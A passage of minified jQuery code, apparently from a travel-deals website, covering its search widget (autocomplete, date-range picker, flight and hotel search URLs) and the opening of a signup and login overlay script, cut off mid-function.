.when-submenu .ui-datepicker-calendar td > a:first-child:not(.not-available)"):null},alias:"date"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-last a.ui-datepicker-next:not(.ui-state-disabled)"):null},alias:">"}),f.init(),f.moveToHead(!0),f}(E,y,l.whatDisplayFieldSelector,l.whereDisplayFieldSelector,l.whereFromDisplayFieldSelector,l.whereToDisplayFieldSelector,l.whenDisplayFieldSelector,l.whenMenuContainerSelector+":visible",l.guestsFieldSelector,l.travelersFieldSelector,l.submitButtonSelector);null!=R&&E.data("fm-siteSearch-focusMove",R),null!=F&&E.data("fm-calendar-focusMove",F)}function N(t,i){var n,o,l,s,r,c,v,m,p=(n=u.val(),o=d.val(),l=d.val(),s=f.val(),r=n===String(e.ALL_DEALS),c=""!==n&&!r&&""!=o,v=l.length>=3&&!r,m=""!==s,c||v||m),g=t&&"autocompleteselect"!==t.type&&t.target===d[0],w=t&&t.target===h[0],y=(t&&a(t.target),a("#result-container")),D=a("#when-field-value-1, #when-field-value-2");a(".validation-error").remove(),b.toggleClass("highlight",p),D.length>0&&"ExactDates"==D.val()?y.addClass("exact-dates-search"):y.removeClass("exact-dates-search");var S=t&&"autocompletefocus"==t.type;!i&&(E.hasClass("is-hotels-search")||E.hasClass("is-flights-search")||!g&&!w||S||a(".when-field-container").is(":visible"))||p&&b.click()}function P(i,o,l){E.removeClass("is-hotels-search is-flights-search is-vacations-search is-cruises-search"),y.removeClass("opt-is-hotels-search opt-is-flights-search opt-is-vacations-search opt-is-cruises-search");var s=!1,r=!1;switch(i){case e.SEARCH_TYPE_HOTEL:E.addClass("is-hotels-search"),y.addClass("opt-is-hotels-search"),s=!0,r=!0;break;case e.SEARCH_TYPE_AIRFARE:E.addClass("is-flights-search"),y.addClass("opt-is-flights-search"),s="false"!=e.resources[":FlightSearch.Enabled"],""!=getURLParam("origin")&&function(){if(""===v.val()||"0"===v.val()){var t=e.getUserLocation();void 0!==t&&(isNaN(t.defaultOrigin)?(i=t.lat,o=t.lng,l=function(a){B(a),void 0!==a&&e.setDefaultOriginLocation(a.id)},isNaN(i)||isNaN(o)||a.getJSON(e.ServiceBaseUrl+"v1/location/getclosestairportcity/",{Latitude:i,Longitude:o,tzlocale:e.TzLocale,SearchByLocationName:!0},function(e){e&&e.loc&&l(e.loc)})):n(t.defaultOrigin,B))}var i,o,l}();break;case e.SEARCH_TYPE_DEAL_VACATIONS:E.addClass("is-vacations-search"),y.addClass("opt-is-vacations-search");break;case e.SEARCH_TYPE_DEAL_CRUISES:E.addClass("is-cruises-search"),y.addClass("opt-is-cruises-search")}if(o||null==o){if("boolean"==typeof l&&l&&(s=!1),s&&i>0){!function(i,n){var o,l,s=a("#when-field-value-1, #when-field-value-2"),r=a("#when-field-1, #when-field-2"),c=a("#when-menu-container"),d=(a("#when-menu"),a("#when-field-value-startDate-1, #when-field-value-startDate-2")),h=a("#when-field-value-endDate-1, #when-field-value-endDate-2"),v=a("#dpExactDates",".exact-dates-container"),m="",p=a(".period",".exact-dates-container"),g="",w=e.globalization.calendar.shortMonthNameDayPattern,y=new Date;null!=getURLParam("startDate")?y=new Date(decodeURIComponent(getURLParam("startDate"))):null!=getURLParam("checkinDate")&&(y=new Date(decodeURIComponent(getURLParam("checkinDate"))));g=new Object({inline:!0,datepickerType:"rangeDatepicker",searchType:i,region:e.Lcid,minDate:new Date,maxDate:"+364D",defaultDate:y,displayPlaceholders:!0,numberOfMonths:e.layout.isXs()?13:2,showInfoTooltip:!0,periodSelector:a(".period",".exact-dates-container"),heatMapDataSourceUrl:n,displayDateFormat:e.globalization.calendar.longDatePattern,localization:e.SiteSearch.dpLocalization,currentRegionSettings:e.SiteSearch.dpCurrentRegionSettings}),getURLParam("startDate")&&getURLParam("endDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("startDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("endDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));getURLParam("checkinDate")&&getURLParam("checkoutDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkinDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkoutDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));v.gettzsgDatepicker()&&v.gettzsgDatepicker().selectedDateRangeBeginning&&v.gettzsgDatepicker().selectedDateRangeEnd&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeBeginning)),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeEnd)),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue);g.eventsNameSpace="TzsgCalendarForSearchWidget",v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),m&&z&&(m.refreshFMFunc=z);i==e.SEARCH_TYPE_HOTEL&&a(document).off(I).on(I,function(n,o){var l=f.data("hqty"),s=!1;a.inArray(f.data("ft"),t)>-1&&(0===l||l>e.locationCountryTypeSearchThreshold)&&(s=!0),o===e.LOCATION_ID_ANYWHERE&&(s=!0),P(u.data("searchtype"),!0,s);var r=a(".exact-dates-container").find(".heatmap-legend"),c=a(".app-datepicker");0!=o&&i==e.SEARCH_TYPE_HOTEL?(m.setDataSource(o,v.gettzsgDatepicker(),!0),r.removeClass("hidden"),c.addClass("has-heatmap")):(v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),r.addClass("hidden"),c.removeClass("has-heatmap"))});if(e.layout.isXs()){var D=a(".exact-dates"),S=D.find(".ui-datepicker-group-first");S.find("thead").length>0&&0==D.find(".mobile-table-head").length&&a("<div><table /></div>").find("table").html(S.find("thead")).addClass("mobile-table-head").end().insertAfter(D.find(".date-field.check-out")),D.find(".ui-datepicker-calendar").find("thead").detach(),D.find(".ui-datepicker-group-first").find("thead").detach()}a(document).off("onPeriodSelected"+m.eventsNameSpace).on("onPeriodSelected"+m.eventsNameSpace,function(e){e.namespace===m.eventsNameSpace.substring(1)&&(o=new Date(m.selectedDateRangeBeginning),l=new Date(m.selectedDateRangeEnd),""!=o&&""!=l&&o<l&&""!=p.val()&&(m.focusPeriodSelection(!1),s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(o))+" - "+a.datepicker.formatDate(w,new Date(l))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(o))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(l))),c.hide()))})}(i,_);var c=a(".exact-dates-container").find(".heatmap-legend"),d=a(".app-datepicker");r&&""!=C.val()?(c.removeClass("hidden"),d.addClass("has-heatmap")):(c.addClass("hidden"),d.removeClass("has-heatmap"))}if(i===e.SEARCH_TYPE_HOTEL&&0===f.val().length&&(s=!1),s)D.accordion("option","active",2),D.find(".exact-dates-display").show();else{if("ExactDates"===a("#when-field-value-1, #when-field-value-2").val()&&q(),2==D.accordion("option","active")){var h=0;"SpecificMonth"===C.val()&&(h=1),D.accordion("option","active",h)}D.find(".exact-dates-display").hide()}}"function"==typeof z&&z(!1,!0)}function x(e,t){a.each(H,function(a,i){var n=new RegExp("^"+H[a].label+("s"==H[a].label.substr(H[a].label.length-1)?"?$":"$"),"gi");e.val().match(n)&&(u.val(H[a].id),u.data("name",H[a].label),u.data("searchtype",H[a].st),u.data("resultsviewtype",H[a].rvt),N(),P(H[a].st,t))})}var H=[];function M(t){return a.ajax({url:e.ServiceBaseUrl+"v1/navigation/getcategorytagfilterautocomplete/?tzlocale="+e.TzLocale+"&query="+t,dataType:"json"})}var U=!1,Y=!1,W=null;function z(e,a){R&&(a?R.refresh(e):setTimeout(function(){R.refresh(e)},300))}function V(e,a){F&&(a?F.refresh(e):setTimeout(function(){F.refresh(e)},300))}function B(e){m.val(e.dn),v.val(e.id),v.data("name",e.dn)}var G,j,q=function(){C.val(""),T.val(""),S.val(""),a("#when-field-1, #when-field-2, #when-field-value-1, #when-field-value-2, #when-field-value-startDate-1, #when-field-value-startDate-2, #when-field-value-endDate-1, #when-field-value-endDate-2").val("")};return i.prototype.initSerpCookie=function(){var t,i,n=new Object;if(C){var o=C.val();o&&""!==o&&"ExactDates"===o&&(t=a("#when-field-value-startDate-1"),i=a("#when-field-value-endDate-1"))}try{Cookies.get("serp")&&(n=a.parseJSON(Cookies.get("serp")))}catch(e){}n.startDate="",n.endDate="",n.when=0,n.filts=[],t&&i&&(n.startDate=t.val(),n.endDate=i.val(),n.when=1),e.util.setCookie("serp",n,e.util.cookieClassification.F)},G=function(e){if(0===a(e.target).closest(s).length&&0===a(e.target).closest(r).length&&0===a(e.target).parents(".ui-datepicker-header").length){var t=y.find("#dpExactDates").gettzsgDatepicker();t&&t.close(t),y.hide()}},D.accordion({heightStyle:"content"}),S.on("focus",function(e,a){}).on("mousedown",function(e){N(),x(d,!1)}).focusin(function(){a("#datepicker").datepicker("option","numberOfMonths",e.layout.isXs()?13:2),y.show(),"function"==typeof V&&V(),a("body").find(".nav-internal").addClass("when-menu-opened"),e.layout.isXs()?e.delay(function(){y.css({position:"fixed"}),y.position({of:window,my:"center",at:"center",collision:"fit"});var t=y.find("#dpExactDates"),i=a(".exact-dates-container").find(".heatmap-legend"),n=y.find(".exact-dates-header"),o="block"==i.css("display")?i.height():6,l=n.height();a(".ui-accordion-header-active").hasClass("exact-dates-display")&&t.offset().top>0&&e.delay(function(){t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30);var e=window.innerHeight-t.offset().top-l-o,i=l+o+10;i+="px",e=t.position().top?e+l:e,t.css({height:e,"margin-top":i}),t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30)},500)},250):(y.css({position:"absolute"}),y.position({of:c,my:"right top",at:"right bottom",collision:"fit none"}),a("body").off("click.close-when-menu"),a("body").on("click.close-when-menu",G))}).keydown(function(e){9===e.which&&y.hide()}),D.on("click",".when-submenu li",function(){C.val(a(this).data("date-type")),T.val(a(this).data("month")),S.val(a(this).html()),y.hide()}),0!==S.width()&&0!==S.height()||S.prop("disabled",!0),j=e.layout.isXs()?3:0,d.autocomplete({minLength:j,source:function(t,i){var n=u.data("name")!==d.val()?t.term:"";Y&&null!=W?(H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(W.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),H.length>0&&E.removeClass("is-keyword-search"),Y=!1,i(H)):M(n).done(function(t){H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(t.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),W=t,H.length>0&&E.removeClass("is-keyword-search"),i(H)}).fail(function(){i([])})},focus:function(e,t){return navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&e.bubbles&&(a(this).data("ui-autocomplete")._trigger("select","autocompleteselect",{item:t.item}),a(this).autocomplete("close")),!1},select:function(t,i){var o=a(this).data("fm-focusMove"),l=null,s=null;try{o&&!i.directSet&&(l=o.getCurrent()),l&&(s=a(l).data("fm-data-source")),s&&i.item!==s&&(i.item=s,a(this).data("fm-should-override",!0))}catch(e){}if(U=!1,i.item){if(null!=i.item.url&&(e.SiteSearchHistory.trackGAEvent(i.item),window.location.href=i.item.url),-98==i.item.id)return U=!0,t.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(a(".search-collapsible-link"));a(this).val(i.item.value),u.val(i.item.id),u.data("name",i.item.label),u.data("searchtype",i.item.st),u.data("resultsviewtype",i.item.rvt),P(i.item.st),!i.item.dnmi||""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE||n(e.LOCATION_ID_NEAR_ME,function(a){h.val(a.dn),f.val(e.LOCATION_ID_NEAR_ME),f.data("name",a.dn),h.focus()}),i.item.st!=e.SEARCH_TYPE_AIRFARE&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&n(f.val(),function(t){var i,n;void 0===t||t.ft!=e.FACTUAL_LOCATION_TYPE_AIRPORT&&t.ft!=e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT||(i=f.val(),n=function(e){void 0!==e&&(h.val(e.dn),f.val(e.id),f.data("name",e.dn))},isNaN(i)||a.getJSON(e.ServiceBaseUrl+"v1/location/GetLocationAncestor/",{LocationId:i,FactualTypeId:e.FACTUAL_LOCATION_TYPE_LOCALITY,LocaleId:0,TzLocale:e.TzLocale},function(e){e&&e.loc&&n(e.loc)}))}),9!=t.which&&(i.item.st==e.SEARCH_TYPE_AIRFARE?(setTimeout(function(){m.focus()},10),d.blur()):""==f.val()&&(setTimeout(function(){h.focus()},10),d.blur())),i.item.st==e.SEARCH_TYPE_HOTEL&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&a(document).trigger(I,f.val())}N()},open:function(t){if(a(this).data("is_open",!0),e.focusMove){var i=a(this).data("fm-focusMove");if(i)i.refresh();else{var n=a(this).autocomplete("instance").menu.element.attr("id");(i=new e.focusMove(a("#"+n),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),i.add({ele:"#"+n+" li.ui-menu-item:not(.ui-state-disabled) > div, #"+n+" .reset-location",alias:"item"}),i.init(),a(this).data("fm-focusMove",i)}i&&i.initIndex()}},close:function(e,t){U?(U=!1,Y=!0,e.preventDefault(),a(this).autocomplete("search","")):a(this).data("is_open",!1)},position:{my:"left top",at:"left bottom"}}).on("click",function(t){"0"!==u.val()&&""!==u.val()||a(this).val(""),e.layout.isXs()||a(this).autocomplete("search")}).on("focus",function(){e.layout.isXs()?M("").done(function(e){a.each(e.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),a(".what-button-container").show(),a("#where-buttons button").remove(),a(".where-button-container").hide(),""==jQuery.trim(a("#what-buttons").html())&&a.each(H,function(e,t){a("#what-buttons").append('<button type="button" data-id='+t.id+" data-label="+encodeURIComponent(t.label)+" data-st="+t.st+' class="btn-group-item js-what-button">'+t.label+"</button>")}),a(".js-what-button").off("click.what"),a(".js-what-button").on("click.what",function(){E.removeClass("is-keyword-search"),d.autocomplete("instance")._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(a(this).data("label")),value:decodeURIComponent(a(this).data("label")),id:a(this).data("id"),st:a(this).data("st")}})})}):(a(this).autocomplete("search"),a(this).select())}).on("focus",function(){a(this).one("mouseup",function(){return e.layout.isXs()||"0"===u.val()&&""===u.val()||a(this).select(),!1})}).on("keydown",function(e){d.val()!==u.data("name")&&u.val("");var t=a(this).data("fm-focusMove");if(t)try{var i=(e.key||"").toUpperCase(),n="ARROWUP"===i||"UP"===i,o="ARROWDOWN"===i||"DOWN"===i,l=a(this).data("fm-should-override");if(a(this).data("fm-should-override",!1),n||o)return t.trySetDelayStatus(!1),t.clearAllFocusStyle(),n?t.movePre():o&&t.moveNext(),!1;var s=t.getCurrent();if(l&&s){var r=a(s).data("fm-data-source");a(this).val(r.value),u.val(r.id),u.data("name",r.label),u.data("searchtype",r.st),u.data("resultsviewtype",r.rvt)}}catch(e){}e.which==="\r".charCodeAt(0)?x(a(this)):e.which==="\t".charCodeAt(0)?(N(),x(a(this))):N()}),d.autocomplete("instance")._renderItem=function(t,i){var n,o=i.dnmi?"label-local":"";return o+=null!=i.url?" history-item":"",null!=i.css&&(o+=" "+i.css),t.addClass("what-display-list"),i.id<-1?-98==i.id?((n=a('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item  placeholder").append(n).appendTo(t)):((n=a("<div>").append(i.label)).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(n).appendTo(t)):((n=a("<div>").attr("class",o).append(i.label)).data("fm-data-source",i),null!=i.ishide&&1==i.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?a('<li style="display:none;">').append(n).appendTo(t):a("<li>").append(n).appendTo(t))},P(u.data("searchtype")),a(d).off("focus.keywordsearch"),a(d).on("focus.keywordsearch",function(){""==u.val()&&E.removeClass("is-keyword-search")}),a(d).off("blur.keywordsearch"),a(d).on("blur.keywordsearch",function(){""==u.val()&&(e.layout.isXs()||E.addClass("is-keyword-search"),u.data("searchtype","0"),u.data("resultsviewtype","0"),P("0"))}),E.find(".js-location-autocomplete").each(function(){!function(t,i,n,o,l,s,r){e.Controls.LocationDropdown.initializeWhereField({whatValueFieldSelector:o,whereDisplayFieldSelector:t,whereValueFieldSelector:i,whereFromHelperText:l,updateSubmitButtonState:N,isSearchHistoryItemsRequired:!0,queryType:n,formOverlay:A,whereFieldPlaceholder:s,whereFieldAltPlaceholder:r,getCategoryTagFilterId:function(){return o.val()},showShortResetLabel:function(){return o.data("searchtype")==e.SEARCH_TYPE_HOTEL}}),t.on("keypress",function(e){e.which==="\r".charCodeAt(0)&&N(e)}).on("focus",function(e){a(this).data("is_open",!0)}).on("blur",function(e){a(this).data("is_open",!1)}).on("mousedown",function(e){N(),x(d,!1)})}(a(this).find("input[type=text]"),a(this).find("input[type=hidden]"),a(this).data("query-type"),u,L,l.whereFieldPlaceholder,l.whereFieldAltPlaceholder)}),N(),E.submit(function(){var t=new RegExp("^"+u.data("name")+("s"==u.data("name").substr(u.data("name").length-1)?"?$":"$"),"gi"),i=d.val().match(t)?u.val():"",n=e.UrlPrefix+("1"==u.data("resultsviewtype")?"stories/":"deals/"),l="",s=!1;if(""!==f.val()||""!==f.data("name")&&void 0!==f.data("name")||(f.val(e.LOCATION_ID_ANYWHERE),f.data("name",e.resources["SearchWidget.AnywhereLabel"]),h.val(f.data("name"))),f.val()===String(e.LOCATION_ID_NEAR_ME)&&!e.getUserLocation().isSet)return h.blur(),f.val(e.LOCATION_ID_NEAR_ME),e.BrowserLocationDetector.start({success:function(){b.click()},denied:function(){e.askForLocationThenSearch("#"+E.attr("id"))}}),!1;""===i?""!==d.val()&&(l="?keyword="+encodeURIComponent(d.val()),s=!0):l+=(""===l?"?":"&")+"ctfId="+i,E.hasClass("is-hotels-search")&&(l+=(""===l?"?":"&")+"guests="+g.val()),E.hasClass("is-flights-search")?(l+=(""===l?"?":"&")+"origin="+v.val(),l+=(""===l?"?":"&")+"destination="+p.val(),l+=(""===l?"?":"&")+"locationId="+p.val(),l+=(""===l?"?":"&")+"travelers="+w.val()):l+=(""===l?"?":"&")+"locationId="+(0!==f.val().length?f.val():String(e.LOCATION_ID_ANYWHERE));var r=C.val();r&&""!==r&&(l+=(""===l?"?":"&")+"when="+r,(L=T.val())&&""!==L&&(l+="&month="+L),"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(l+="&startDate="+A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(l+="&endDate="+_.val())));var c=e.getQueryParameters().view;c&&c.length>0&&(l+=(""===l?"?":"&")+"view="+c);var m=a("#page-type-field").val();m&&""!=m&&(l+=(""===l?"?":"&")+"pageType="+encodeURIComponent(m));var y,D=[];if(i!==String(e.ALL_DEALS)&&""!==d.val()&&D.push(d.val()),E.hasClass("is-flights-search")?D.push(p.data("name")):""!==f.data("name")&&f.val()!==String(e.LOCATION_ID_ANYWHERE)&&D.push(f.data("name")),null!=O&&(y=O.val()),l+=(""===l?"?":"&")+"ga_s="+encodeURIComponent(D.join("; ")),l+=(""===l?"?":"&")+"search_type="+(null!=y&&y.length>0?y:s?"keyword":"destination"),"function"==typeof k){var A,_,L,I={query:d.val(),queryDropdownSelect:""!=i?"true":"false",location:f.data("name"),locationDropdownSelect:f.data("isdefault")?"true":"false",date:r,dateDropdownSelect:""!=r?"true":"false"};"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(I.fromDate=A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(I.toDate=_.val())),(L=T.val())&&""!==L&&(I.date=["","January","February","March","April","May","June","July","August","September","October","November","December"][parseInt(L)]),E.hasClass("is-hotels-search")&&(I.numberOfGuests=g.val()),E.hasClass("is-flights-search")&&(I.origin=v.data("name"),I.originDropdownSelect=""==v.val()||null==v.val()?"false":"true",I.location=p.data("name"),I.locationDropdownSelect=""==p.val()||null==p.val()?"false":"true",I.numberOfTravelers=w.val());var R=(""!=I.query?"What|":"")+(""!=I.location?"Where|":"")+(""!=I.date?"When|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?"Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?"Travelers|":"");R.length>0&&(R=R.slice(0,-1)),I.queriesUsed=R;var F=(""!=I.query?I.query+"|":"")+(""!=I.location?I.location+"|":"")+(""!=I.date?I.date+"|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?I.numberOfGuests+" Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?I.numberOfTravelers+" Travelers|":"");F.length>0&&(F=F.slice(0,-1)),k(F,I)}var N=i,P=u.data("name"),x=0!==N.length&&0!==P.length?P:"",H=f.val(),M=0!==H.length&&H!==String(e.LOCATION_ID_ANYWHERE)&&0!==f.data("name").length?f.data("name").replace("/","|"):"",U="";E.hasClass("is-flights-search")&&(M=v.data("name")&&0!==v.data("name").length?v.data("name"):"",M+=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):""),0!==x.length&&(U=x),0!==M.length&&(0!==U.length&&(U+="-"),U+=M),0!==C.val().length&&"Anytime"!==C.val()&&"ExactDates"!==C.val()&&(U+="-"+S.val()),0!==U.length&&(U=encodeURIComponent(U.replace("&","").replace(/\//gi,"-").replace(/\s+/gi,"-")).replace(/-+/gi,"-").toLowerCase()+"/"),o.initSerpCookie();var Y=n+U+l,W=s?d.val():P,z="Anytime"!==C.val()?S.val():"",V="";if(E.hasClass("is-flights-search")){var B=v.data("name")&&0!==v.data("name").length?v.data("name"):"";V=B.lastIndexOf(",")>0?B.substring(0,B.lastIndexOf(",")):B;var G=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):"";V+=G.lastIndexOf(",")>0?G.substring(0,G.lastIndexOf(",")):G}else V=f.val()===String(e.LOCATION_ID_ANYWHERE)?f.data("name"):M.lastIndexOf(",")>0?M.substring(0,M.lastIndexOf(",")):M;return u.val()===String(e.ALL_DEALS)&&f.val()===String(e.LOCATION_ID_ANYWHERE)||e.SiteSearchHistory.addSearchHistory(e.SearchHistoryStorageName,e.IsUser,W,V,z,Y),window.location.href=Y,!1}),g.val(g.data("selected")),w.val(w.data("selected")),i.prototype.openWhenMenu=function(){window.scrollTo(0,0),a(".when-field-container>input").focus()},i.prototype.openWhereFrom=function(){window.scrollTo(0,0),a("#where-from-field-1").focus()},i.prototype.openWhereTo=function(){window.scrollTo(0,0),a("#where-to-field-1").focus()},b.on("click",function(){sessionStorage.removeItem("paginationEndIndex"),x(d,!1)}),a(window).on("resize",e.debounce(function(){d.data("is_open")&&d.autocomplete("search"),h.data("is_open")&&h.autocomplete("search"),(S.data("is_open")||a("#when-menu-container").is(":visible"))&&S.focusin()},250)),a(document).on("resetWhereAndButton",function(e,a){a||(h.val(""),f.val(""),f.data("name",""))}),this}function n(t,i){t&&""!=t&&a.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:t,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&i(e.loc)})}var o=null,l={initializeSearch:function(e){o=new i(e)},openWhenMenu:function(){o&&o.openWhenMenu()},openWhereFrom:function(){o&&o.openWhereFrom()},openWhereTo:function(){o&&o.openWhereTo()}};e.SiteSearch=l,a(document).ready(function(){a(document).on("click","#spanResetLocation",function(){e.updateLocation(!1)}),a(document).on("click","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(){e.updateLocation(!0)}),a(document).on("keydown","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(a){"ENTER"===(a.key||"").toUpperCase()&&e.updateLocation(!0)}),a(document).on("click",".dextip-otherdeals",function(){a("html, body").animate({scrollTop:a("#dealExpertGroupTip").offset().top},500)})})}(window.tzoo=window.tzoo||{},jQuery);
/* -- signup.js -- */
var GlobalVarStorage="";function showPasswordHandler(e,i){var o=document.getElementById(e),n=document.getElementById(i);n&&n.addEventListener("click",()=>{var e="text"===o.type;o.type=e?"password":"text",n.classList.toggle("active",!e)})}tzoo.SignupOverlay=function($,tzoo,Cookies){var spinner=new Spinner;function SignupOverlay(){var overlayId,fbApiId,isMember,overlayImages,fbRedirectUrl,dealHdr,dealImage,targetUrl,adid,dealId,hotelId,storyId,collectionId,placement,isGenericOverlay,source,mode,isFbConnect,isExistingSubscriber,isConfirmation=!1,isGenericConfOverlay,isHotelOverlay,isLoginOverlay,isFavoriteOverlay,isDestAlertsOverlay,expiredMessage,convincingWords,convincingWordsSignIn,dynamicLoginTitles,dynamicSubTitles,triggerType,closeOnEscape,translations,clientSideLoginLogout=!1,showZOverlayParam,authToken,modal=!0,dialogClass="loginOverlay",consentGiven=!1,isWithoutEmailOptin=!1,showGoToMembershipPageOverlay=!1,emailDomainUrl="",queueId="",isMKT=!1,isGoogleOneTapInitialized=!1,isGoogleOnTapCallback=!1,forceNoClose=!1,signupMode=1,isLockedCollection=!1,membershipPageUrl="",isCreatePasswordAfterSignup=!1,createPasswordToken="",membershipPurchaseMode="",promoCode="",offerCode="",offerId="",isOfferForNewUser=!1,isMemberOnlyDeal=!1,isPaidMemberOnly=!1,isBenefitsPage=!1,reloadMembershipOverlayText=!0,allowProspectsToSeeOnceSignedUp=!1,redirectPath="",signupFlowVariation=0;benefitsPagePath="",isAppUser=!1,appTargetUrl="",isAppAutoRedirect=!1;var allowSocialSignIn=!0,addQueryStrParamsOnSignin=!0,targetUrlNewWindow=!1,cssClass,visibleDivs=$(),hiddenDivs=$(),elementsDisplayed={signup:"signup",emailSignup:"emailSignup",btnSignup:"btnSignup",btnFbSignup:"btnFbSignup","signup-email-step":"signup-email-step",btnWxSignup:"btnWxSignup",btnQqSignup:"btnQqSignup",signin:"signin",emailSignin:"emailSignin",btnSignin:"btnSignin",btnFbSignin:"btnFbSignin",btnWwSignin:"btnWwSignin",btnQqSignin:"btnQqSignin",login:"login",emailLogin:"emailLogin",passwordLogin:"passwordLogin",rememberMeLogin:"rememberMeLogin",btnLogin:"btnLogin",btnFbLogin:"btnFbLogin",btnWxLogin:"btnWxLogin",btnQqLogin:"btnQqLogin","postcode-step":"postcode-step",zipCode:"zipCode",ddCountries:"ddCountries",btnSubmitZip:"btnSubmitZip","confirmation-step":"confirmation-step","welcome-step":"welcome-step",goToEmail:"goToEmail",lnkGoToEmail:"lnkGoToEmail","membership-step":"membership-step","password-reset":"password-reset",emailPasswordReset:"emailPasswordReset",btnPasswordReset:"btnPasswordReset","password-reset-done":"password-reset-done","signup-password-step":"signup-password-step",passwordSignup:"passwordSignup",password2Signup:"password2Signup",btnSignupPassword:"btnSignupPassword",emailLogin_fav:"emailLogin_fav",btnFbLogin_fav:"btnFbLogin_fav",btnLogin_fav:"btnLogin_fav",rememberMeLogin_fav:"rememberMeLogin_fav",btnWxLogin_fav:"btnWxLogin_fav",btnQqLogin_fav:"btnQqLogin_fav",passwordLogin_fav:"passwordLogin_fav",passwordLogin_fav:"passwordLogin_fav",loginFavorite:"loginFavorite","reset-goToEmail":"reset-goToEmail","reset-lnkGoToEmail":"reset-lnkGoToEmail",loginPortal:"loginPortal",ddpostcodes:"ddpostcodes",consentGiven:"consentGiven",btnSendMeEmails:"btnSendMeEmails",btnSendMeEmailsDeal:"btnSendMeEmailsDeal",changeEmail:"changeEmail",changeEmailMembership:"changeEmailMembership","signup-questionnaire-step":"signup-questionnaire-step","initial-signup-step":"initial-signup-step"},customRedirectLink="",isGoogleSignIn=!1,isAppleSignIn=!1,isGoogleOneTapSignInEnabled=!1,googleClientId="",isDealPage=!1,showPostcodeInputOnFirstScreen=!1,self=this,obliviateTimeout,websiteTypeUnknown="Unknown",isObliviateSuppressed=!1,isCookieOverlayVisible=$(".cookieoverlay").length&&$(".cookieoverlay").is(":visible");function checkAllowCloseWhenSignedIn(e){return e&&tzoo.IsMember}function ensureOverlayOpen(){!tzoo.Overlays.isShown(overlayId)&&modal&&(tzoo.Overlays.show(overlayId),$("body").addClass("js-noscroll"),$("body").addClass("tzoo-signupoverlay-shown"))}function verifyReferrer_wx(e){if(!document.referrer)return!0;var 